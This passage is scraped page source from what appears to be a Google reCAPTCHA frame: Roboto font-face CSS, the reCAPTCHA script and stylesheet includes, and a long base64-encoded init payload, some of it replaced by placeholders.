  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Wt9TKcpUpixNjDk3jaF43A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Wt9TKcpUpixNjDk3jaF43A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wt9TKcpUpixNjDk3jaF43A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOgUlFQw5Isw5UKwrvCnkrCksK9OsO9w6vDqB4bwqFBwpNzwp15wrzDulLDkF7CoXt3w6LCvcOFwqHDvU7CpMOZw6vDuV/CmwzCoynDrsOvQ0bDpTbDusOgwqjCi8KkPsKMVcK/AMOiNcOsw4TCuMOGwpXCmksZMDQ4dnBCT8KvGMOtw4/DvcOrwop6wr3DrWIEAcKORSFZO8OLalhWw7YNwr8/[base64]/Cj0l0GMKWV35Jf8Obw5rDpMOywrsNBsKCalIwCMKadsOnwpYiXsK+YyXCrcKgwpDDksOuAMOdVyDDtMKCw6fCrx/Dr8Kew7Ndw74Qwo/DpMKBw5kZChsQTMKOw7o7w6HCqh0/wqAfTcOmw7E5wogxGMO6R8KAw5LDssKIcMKCwp81w6LDtcKoFgkHCMKnMCbCosOIwplrw71LwokQwrjDsMOndcKDw7TCp8K/wosFc2rDgsKDw5LCpcKfIDBIw6HDhcKhGWzCssO5wojDq8Odw7PCpsOSw6kMw4vCusK2ecOkW8OmBAPDs0PClsKrfC/Ch8OGwoLDl8O3G34NK3Qjw7VVwrRHw5xXwp5kMFPChErDuiPCkG8XS8ObLBwjwoEYwqfDjTzCkcOMwrBocMKpUSzDrhnChsKWd3jCnW/ChRssScOyYmEoYnjDiMOVw6IuwrM/ZsO0w4PClkXDvsOEw4gLwp3CrHbDixcjYjDCmE8absKzK8K2AMOibMOkNsOyE0/DksKdEsOJw7fDk8K6C8KDw5pULVvChV3DtzvCnMOgw71/PU/ChxzCqnR2wr5/w7Fxw4dRdFsIwqh3CMOFw5gHwpxEKWnCp8Oqw4nDqcOWwo4+OCfDthwKK8OYXsKow5sowozCgsOwGcO6w7nDjVbDsSvCkkrDq2rCsMKnBFXDqDhMZ1nCtsOnwoTDjcOlwp/[base64]/DmcO6wpLCmcOOX8O0RsKCwpQBB8O8F8Kow5MBVVDDlknDgcOWw5LDnAI0A8KLwp8wQVcfRhsNw6/[base64]/wqRAw40ZdADCksK3wowYwoRTGmkNw7Y3F8OHw43DgglgFcO1RsK5OMKww4nDh8OXLMKYFMKBw6PCiQHDjnPClTHClsK6wovClMKXF3PDi3BkWMOswq3CrUtVUhZSXUtyQ8OBwox+DhApFWZaw7MIw4IDw6R/OcK8w4MeKsOwwqMOwrHDoMOgNlkBGRzCjhprw5LCmsKzG38iwqpSLsOqw7fCj3DDmwAAw6QkKcO/NcKoLgDDsg3DrMOJwqrCk8KFQBcISlB1w6giw40Ow4fDncOBBmDCr8Kiw7FfCBFQw5Z7w6zClMOVw7k0NMOLwpbDti/DthZpHsO1wpBpCcKIfG7Dq8KgwpZfwozCvMKkEDDDssOBwrwEw68Rw6rCtQERTcK2OB5vTWbCn8K0KR4AwpnDjcKAM8KQw7fCtBIzEMKsbcKjw5fCkTQiXG3ChRQVYcK6O8K+w6YDAzbCosOYOhtuZz5/YQZlEcK2JlnDrGzDkWEsw4DDtFN8w5gAwqjCi3zDsxB8DEPDm8OwR1PDunkaw6DDkDzCmMO/bcK9M1lUw77DgBHCmU9fwqLCv8O+AMO2IMOqwqPDisO1V29ND0PCqcOaPR7DncKkPcKieMK/SyPChl5Wwo/Dn3/CglTDpzEDwqbDlsKqwp/DhkFNU8Ocw6s6MgECwrVyw54rHcOOw5Unw4kqEWtZwrodZsKSw7bDn8OFw4AAA8O4w57DqMOWwpUjMTHDsMKjbcK7MWzDiQpewqHDgxnCpQR+wo/Ck8OcKsKOBT/CpcOxwpcQAsOuw7LDhwgEwrQWH8OGTsOlw5LDsMO0FcK8wrBwC8OtOsOqD0JywozDry3DgTTDvBPCrXjCrAZfI2xbAWVNwojDmsOVwptjXMKYWsKrwqLCgkHCv8Kjw7AyB8KnI1ptw61+w7YkG8KvIhNhwrAkUMKgFMOJUi/[base64]/wpnDmzdsWGwFw5TCpG4zw50kw6McJVMPU8KRw55tw55OYsKsw55BaMKYBsO5GALDtMKYSR1Qw6rCi8OsIxoIBW/[base64]/[base64]/ChTpvXnAKwqnCt8Kge8OVwqbDhVnDj0rCiMO3wpYmZSZbw4liD8O9OcOmw63CtWsoe8OvwrhJb8K+wo/[base64]/CuTFsw6fDmsKOw5LDmx7CucOnw4lXIErDvm1Jw6l3dnrCnnvDhcO8cQNrTcKkasOZw47CtR1Mw5jCjGvDugrDhcKHwpggTQTCrcKKNk1Awq4Fw79tw5XCsMOYCS5bw6XCgsOpwqBBVnDDhMKqw5vCpW4wwpfDh8KfZgN3VsK4DcOrw7bCjW/DkMOtw4LCocORAMKvGMK7UsKXwprCqUnCuWQFwr/[base64]/CmWPDrU7DmsOHQMKew6jDpHHDicKwYUjDt0BUw499acKSwrXCm8OpIcOfwq3CgMKYHT/CqjrCiTXCmF/DqhsMw5oeA8OQYMKgw6IMVMKbwp7CrcKow5gVL2LCpcOpGGEaL8O9VMObSgPCoWrChMO5wq4EE0DCtVZ4wpQrSMOrKX8qwpnDsMOgAcKRwpbCrxhHMcKgc3c7ScOsbBjCncOES2TDh8OWwrJbNsODw47DsMO3O2ESYiXDgVg2ZcKZbB/CosOswpXDlMOgFcKaw4dCSMK3TMKES0s0AxjDlDJDw78Cw43Dh8OHKcO7ccO1fVZwYgjChQg7woTCn1DDpiFCc0IDw55kaMKYw4xfVTvCh8OHNcKEY8KYKcKGRXtmQwPDvhXDvMOGfMKEUMO3w6jDog/[base64]/[base64]/[base64]/DvxNzw6TCrhwHb1UdF8O4YsK5TWIGw43Dp2ZRw5bCvy5ECMKYbQbDhsOrwqAewqttwqsAw6vCgMKnwqPDpk7CkFZ4w7F0EsOoQmvDscOBGsO1ES7DvAQAw5HCnGXCm8Ofwr/CoXtvFA3Co8KEw49sVMKnw5hPwpvDkAXDgQgvw7Qew50Mwp7DuTVGw4MmDcKiRVlKWi3DsMO1RCDDucO0wpRSw5Zow7PCjMKjw6ElI8O9w5kuQW/DgcK8w6AcwoMDTcKTwqF1FcO8woTDnT7Clk7CrMOCwoxHXHc1w75ZXsK/[base64]/CtTYSUcK1wrZtwr/DoHg9UcKmwqkewpHChsOhw65dwoc9ACtWw4gEKw/[base64]/[base64]/DnH5Hwp4ZGUFOwpk3McOFDz3DgTwZw58fw5TCkHV4FTZfwogoPsOSOVhDLcKxdcKIO3Fmw5rDusK/wrV+I2fCqwTCu1TDjUtZNjHCgCrCqMKcfMOOwrERYRo3w7QeFinCkCFTZXo4ezpzHVg2wocYwpVIw64FWsK+JMOkKF7CgEoJbyLCnsKrwpLDscOnw65xcsOtM3rCnUHCnnZrwox6dcOSdnBqwq1bwozDssOvwodaf0A/[base64]/[base64]/DsEMgwrcZwoNEIVjCgsKKw4A6wqhLwrkQwooSw4tswq1HXycawqnCny/Dj8KPwqPDphIAHsKVw5TDgMKPB1QQTmzCi8KfVDrDvMO3XMOrwovCpBNWOMKhwrQBL8O6w5V5aMKNL8K1A3JvwonDqMOkw6/CqWAowoJ5wp3CjzfDmMOcfEdBw6VSw69qASjDncOHTVDClxsKwoVBw5YGZ8OMYBdXw7LCl8K6EsKPw6sYwolvKhteZRLDswYiHMOWOC3Cg8OPP8OBbWdIHsOeIcKZw57Cgm/ChsOiwrAAwpUYfUECw7bCpg1sZ8OwwrA8w5DCosKbFUMuw4jDtG1OwrDDvEZYJS7CkjXDp8KzTkFQwrfDpMOsw7kAwpbDmVjCimvCp3bDnn0qIxPCgcK3w5sIMcK9KFllw5k/wqwrw6LDlVIvIsOnwpbDssKgwp/Cu8KjIMKubcOnMcORR8KbNcKxw7jCoMO2V8K4ZGJgwo7CpMKdOcKxS8OdZSPCvw3CgcK7wo/DtcOWZXB5w5XCrcOUwr9PwojCnMK/wovClMK8fWXCk3jCjEfDqXnDs8KsNmbDnXUcbsO3w4QXFsOcRMO7wokXw43DlgHDrRs8w4jCpMOZw4k5bsK4JWoNJMOJR1/Cvj3CncO9aCdeJMK8Wn0uwr1Rfk3ChU4MHlvCoMOWwqApFkDCmXnDmnzDuHBkw7B3w7XDi8Kgw5rCn8KHw4bDlWLCqcKbBWrCh8O+OMKXwo0DP8OQbcOuw6kyw7Z1dCXDojLDpmkpY8KhDETCvDLDoCo3SwYtwr4Tw6cXwrgzwqbCvzfDjsK/wrkGcMKwfkTCmDVUwqnCisOmA24KTcKhKcOefzPCqcKtJ3Ezw608ZcKxc8KFZ0wlEcOPw7PDoGFwwrsLwqzCrWnCnxjDljZMXC3CgMOAwoHDtMKwVmvDg8OHFFBtPXMkw4/[base64]/wql9CzbDtCYvazrDjHfCvQkfwpJtUhBUBh46EVTCtsKLbcKMNMKxw6bConzCjxjCr8OmwpfCmy9Cw47CisK4w5EINcOdcMOhwqrDoxDChAPChygMfsO2MnPDrU1UXcOuwqosw6hLOsKHWj1jw5/CpyE2USgewoDDuMKRJCDDlcOowojDiMOJwpMXBBxBwrfCp8Kgw7lhI8KBw47Dn8KGD8KHw4vCvsO8wo/ChFR0EsKewpwbw5pUOMK5wqnCqcKNPQLCmMOWdAnDhMKqHhLCusK7wo3CglHDv1/CgMOvwoFYw4PCt8OrJUnDlzrCvVLDn8Ovwq/DtSbDrksmw6QgBMOQYcO4w6rDmQjDuwDDjxPDuDJzLXUDwrkYwq7ChyUxTsOlAcOpw4pTUR4gwpMdWVbDhXbDu8O1wqDDpcKQwqguwrF/wolzaMO2w7UZwrLCtsOew5ojwq7DpsOEYsOGLMK/OsOqaWofwo1Ew4giEMKCwoMGb1jDmcK3B8ONflPCr8K/wprDoi/DqsOrw5USwpcJwpYDw7DChgEzCMKcd2FcDsKtw7xpLxcGwp7CnSDCiCYTw43DlFDCr0jCk2Vgw5YwworDhmFkCGHDoUrCn8Omw7l6wqByQsKMwpfDn1/Cr8KIwrFaw5fDkcO9wrTCkDvDlcKSw7wZa8OWRwXClsOjw4pRV2VTw6YLRsOwwoTCvlnDq8OJwoHDgT3CksOBW1PDh1XCvA/ClRVnP8KRR8K2U8KPXsKzw5toasKUXFN8wqZrPsKMw7DDkQolE0sif3Mfw6LDhsKfw4QpTsKwNj0EUycjZMKVAGxWIDkeKSQMwpkAXMO2w6gmwpHCu8OIwpJUTghwEsKIw6tAwr/[base64]/Cv0I1V8K3E0XCi0vDocKFw5TCpXhePsKqM8K/Oi/[base64]/MMO1GGwkw6hyEMODaApHw4LDv8KbFnDCjcOUEm96FcKHXcOUaX/DpHNLw51RFC/Djy4/SlnCsMKlT8OCw4LDkQgow5NbwoIZwrvDvmAew4DDg8K4w7VZw5nCsMKHw5sPC8OywrzDnGIpYsKUb8OVPxhMw4x+ey/Dq8K/bMKOw7USRMKWV1fDh0nCt8KSworCgMKYwpdEOsKKf8Khwo3DksKyw7Njw5HDhBvCpcK+wocISWFjBAhNwqPDu8KHL8OiBcKwJirDmH/Cs8KAw4ojwq0qN8OpWylpw4TCisKLQCt3Zw3DlsKlSUnChGxLSMKjF8KHc1h/wqrDrcKcwpLDhhZfacOcw47DncKww48vwo9zw4shw6LCkMOOBsK/I8Onw4ZLwrM2R8KZEUQWw4zCjREWw5HCqxIhw6zDr3LCtAoKw7DCgcKiwptxBz7CpcOXwqEHFcO0WMKjw6wqO8OCK0IIXkjDjcKCdsOlPMO4FQwDUMOvEMKnQ1c4BCzDqcOxw6NsWcKDZn0UQ2h9wr/CtcOTajjDrnbDmnLDhyHCmcOywoJwcMOrwrfCuR/CscOKbSXDk1AyUiNRasKXccKaeArDoiV6w5EZBhDCocOsw4/Cq8OcCTkow6HDrHVgRQTCpsKawpTDtMOhwp/DisOWw4zCgMOFw4ZgT0HDqsKnNSEKM8OOw7Ydw73CgMOfw5PDtWjDtcO/wrnDosKaw44LIMOedGjDicKtJcKkecOywq/CogREw5Jfw4IaC8OHVkDDp8Ktw47ChmHDjcOvwpjCvcOKbxN2w5fCvMKpw6vDm1tmwrtGTcK1wr0mfcOlw5UswpYGBFt8YAPDiRhCOQdUwr09wqjCvMKUw5PChRRPwpt/wpMTPHQswqfDusOMccKNdMKLccKSVG89wotnw4nDnVnDnT7CoGUhPMKvwqBtKsKZwqp0wrjCmU/Dvj8JwqXDt8KLw7rDnMO5NMOJwobDrMK+wq1yfcKtKzNkw6/ClMOLwrTDg34JGyIyHMKrLD7CjsKMchfDk8KuwrHDp8KFw57DqcOxVsOrw7bDksOPQ8KQD8KlwqMAUVfCjEVhTsKhw7zDpsKQQsKAdcO0w7wyKGDCoS7DsBhuBCVSWiV9P3IXwoEow7gswovCj8KmCcK1w5XDpEJCR28/TcKpY33CvcKuw6/CpsKVd3jCjMKnBVDDscKrLVzDhjpWwqTCqlY/[base64]/[base64]/CiSDDhhnChwPCn8OobcOKMsOkXMObwq/DscOxdHXChEtNwpcEwo5GwqjCo8KWwrR/[base64]/NsKbI8OqRHHDr8OxwowcDgjDqAtAwq/ClwxXw6pYQFtpw6wLw7Vsw6vCksKgScKpShpQw643NMK4wpnDnMOPdGXCkk1Bw7Yhw6fDncOdWlDDhcO5VnbDisKtwrDChMK/w7/[base64]/CsQsOKDbDsMOpKhtTw65bw77CmcKxBcK7wpN1w5XCj8O5J3daCcK0I8OEwrzCthjCiMOVw7XCmsObZMOBwo7DvMKXCBHCj8KRJ8O0w5AkJxE7GMOpwpZWKMOrwpHClwDDk8KMZhXDl27DhsKqEMKaw5LCuMKuw4c8w44Lw4sEw4IPw5/[base64]/[base64]/CrsKBw5FNw7wwTC/DmH5Ewq8kwpTDiC/DuMKkw75iKzjDizvCp8KuJMKHw70mw51HZMKxw6PCgXjDnTDDl8OXasOGQlTDsjkkfcOifVFDw7bCksKvCwfDr8OMwoBGGSbCtsK7w7LDrcKnw6F4HQvCiSvCosO2J3t4SMOuHcKQwpfCisKYXH0bwq8/w4zCrsOtfcKaTMKHwp94C1/[base64]/Dqy3DoH/CgcKmw7NyXMOKGsOvwr1RYWvDgmwwcsKvwrIXw77DoUPDuXvDosO5wr3DnWrCg8KFw47CtMKJFnkQEMOHwr7DqMOadH/ChSvCm8KtBFjCj8K7CcO9wp/DrCDDtsOWw4/DoBd6w7Vcw6LCtMOjw67CmEF3VgzDumDDpsK2BMKCERtjBVcRdsOrw5RMwrPCniI/wo1zw4d9HHMmw7EuPVjCh3rDmUNlwqdpw5bCnsKJQ8K4E1kSwr/Cm8OuHQZCwp8Nw65yQDrDqMOQw5QVWcKkwojDjzl9BsOFwrPDixFdwrpfUcOBQSjCqXPCmMOUw6lcw7/[base64]/CkcKHKQofwrsGclZawqzCh8OSw6LDo8OCQjpewr0Sw6o2w5nDnSQKwrAYwp/ChsOYQ8K1w7DCrEHCg8KzAUcodcKJw4nCt2UYfxHDhXHDrnlHwpfDhsODUhPDpyhqDcOxwrnDg0/DnsOvwpJNwroadko2eyRQw4zCicKwwrxeBTLCukLDo8Ouw43CjB3DlMOHfhPClMKaZsOeQ8Kcw7/ChQLDoMOKwpzCmyvCmMOZw63DucOKw5dGw5MoIMORUyvDmMK+wpLClUTClMKbw77CrSdAY8O4w4jDllTCmSHCqMOqFmzDpwDDj8O6em/ClHBsXsKUwqjDpxN1XALCrcKsw5weVVsQwpTDiD/DqmF/SHVAw5LCtSUGQ2xhLwnCm3B2w5vCpnDCvCvDu8KQwoHDhGkawohJSsOXw6XDoMOywqPDvF9Pw5lPw5DDmMKyLmsjwqTDl8O1wp/[base64]/YC0pdCJ9wrfDlFRZBMOZRA7DgcKCewvDrAXCucKzwqcbw4/CksOAwrcBKsKfw68CwrjCg0jCkMOfwrIlb8OqczzDucKWQUdbw7oWfVvClcKlwrLDncKPwrE4UcO7DQcrwroXwrhkwoXCkWI5G8OGw77DgsOmw47CncKdwqLDkSE3w7/DkMKEw6ggK8Kwwopiw7LDo3vCnMKnwo7CgVEKw5tJwo/CvQjCiMKCwqdZeMOnwrbDv8OjbhjCtCNPwrjCmFBBecOiwrkFWm3Cl8KGfkrDqcO+WMK7PMOkP8OpDVrCo8OnwoLCqsOlw4DCgnNhw6Jfwo5Ew5s2EsOywp8XeVTClsOEOWjCiiR8IRIVXSjDkcKyw53DvMOUworCtljDuSh7GRfCq2ZpPcKmw5/DjsOpwpHDpcOUKcO7QCTDvcKcw48bw6JhFMOzdsOESsK/wqVzXTxgcMOdecOiwo/Dh2MXDCvDoMO9Ekd2HcKnIsOADiV/AMKowpxXw5EVGGPCiEs3w63DnidQYG1Aw6nDi8O5wrshImvDjsO5woI+Vi53w6sPw4p/e8KSaSjCr8O6woTCjw87I8OkwpYMwow3e8KXIMO8wrVQEWQSQsK9wp/CrQ/CshUlwqNsw5PDtsKEw5E9dXPCmjZXw5xZw6rDqsO9PxsCw7fCgDASFgVXw5/[base64]/Dr8K3wqJnJ3XDoy/Dg8OFLmfDuMOawoYxN8OqwrbDgRo9w58ewp/Cq8OTw5wuw4lSLwjCimsowolgw6nDksKfXz7CnXE2EH/CicOVwoIEw7/ClCbDisOJw7LCksKNHl0swqVNw746F8O/[base64]/[base64]/c8Oew4XCg8Ouw7Nzw77DncOrwo7DhsKEVCvDjF7DnRAmLWsnLm/[base64]/CjsKrF3lYwr4/wrEwwqvCtynCisObPUXCjwTCplPCsHQ/NCzDlxVxaRQFw58HwqY5LwvDhsOrw5DDnsO4FVVQwp5FJsKAwoITwpV0T8KuwpzCrgI8wpNFwr7CoXRlw78swoDDq3TCihjCu8Odw7rCvMKoNsOywrHDr1kMwowTwqtMwpJLXcO7w5tjCEssGgfDl2HDrcOiw6bDgDLDuMKSXADDtcK/[base64]/DoGRLHsOVwrF+w6TDlEXCrsKZwqLDjsK/Y07Cu8K+wrwjw7bCt8KIwpkwWMK6c8O3wqbCgsOQwpVCw5UGPcKqwqPCg8KCCcKaw6pvLcK/wpAsfjnDrinDjMO3dMO5RMO7wp7DsCIpcsOyAMOzwoZsw7Bdw68Lw7NJKsKDXmjCh3g+w4JHBWdDV1/CmsK8w4Ujd8OFwr3DvcOww64GUREFacO6w6BXwoJoZSQVY23CmcKbKi7DqsOgw7kaCTLCk8KEwqLCo1XDvSzDpcKidE/DggM6NGnCqMOVwqzClMKzS8KKDVsrwqd7w5LCksOHw73Dtxsce3ljAA4Vw7VHwpMSw4EKQMOVwqVnwrwIwoXCmMOaQMK4Kxlabh/DusOyw483LsKDwqEvWsOowot+AsOXIsOOdsO5LMKXwojDpS7DhsK9W1dwTsOpwplQw7zCtxV+HMKTwoQ8ZDjCvwp6Gzg1GhXDi8KWwr/Cql/DmMKzw7szw70SwogIJcO8wrECw6dEw7zDlG0FLsOvw6FHw6QiwpfDsUkQP1DCjcOebz0bw6LCpsOowq/Ct0/CtsKuNENeG2Mww7s5wrrDgUzCs0s/w69JS03DmsKiT8OTIMKXwrbCuMOPwpjChwPDhlMYw7jDm8Kywr5aZ8KWC0nCr8OzWlDDo25bw4hIwrAOIhXCt11gw77CrMKWwpo2w7MKwqXCrWNBFsKawoIIwodbwqkxdSLCgnfDtDhjwqPChsKsw7zDvlEUwrlFEgPDlz/ClsKMYMOcwr3DkmPCm8Ohw441wrgkw4x0L3vCiG4ADcO9wpoEeW/DucKJwot4w5AfEsKsKsKkEg0fwrB2wrpJwqQHw4REw4w/wqrCr8KXEsOuAcOWwqdLf8KOfcKTwrVkwq/CtcOqw73DnEjDvsKJOxcDWsOwwo7CnMO9DMORwr7CvwIvw600wrEVwo3DnUHCnsOtL8OKB8KlXcOTWMO2N8KowqTCtG/DhsOOw5vCqhTCpBfCvjHCgjvDgMONwoh0IsOjPsKuEcKBw4olw6pIwphOw6RZw4JEwqYTAVtsJcKcwr8/[base64]/J0PDoULCiVLDm8Ojw6fDpyodw5vDrU3CiUTCh8OgOsK4dcKQw6bCpsO5XcKEwp3Ci8KII8KDwrIXwrkrG8KcOsKSBcOhw40kBB/ClcO5w7LDkUJOU0fCjcOpWcKEwodhGMK1w5vDq8KawpnCtMKFwoXDqxfCv